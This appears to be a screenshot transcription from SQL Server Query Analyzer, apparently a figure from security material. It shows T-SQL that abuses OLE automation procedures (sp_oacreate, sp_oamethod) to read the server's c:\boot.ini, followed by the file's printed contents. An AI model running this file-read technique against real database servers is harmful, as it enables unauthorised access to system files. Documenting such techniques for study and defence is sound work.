 SQL Query Analyzer - [Query - localhost.master.sa - Untitled2*]
File Edit Query Tools Window Help
master
declare @o int, @f int, @t int, @ret int;
declare @line varchar(8000);
exec sp_oacreate 'scripting.filesystemobject', @o out;
exec sp_oamethod @o, 'opentextfile', @f out, 'c:\boot.ini', 1
exec @ret = sp_oamethod @f, 'readline', @line out;
while(@ret = 0) begin print @line exec @ret = sp_oamethod @f, 'readline', @line out end
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000 Server" /fastdetect
Messages
batch 0:00:00 Col
2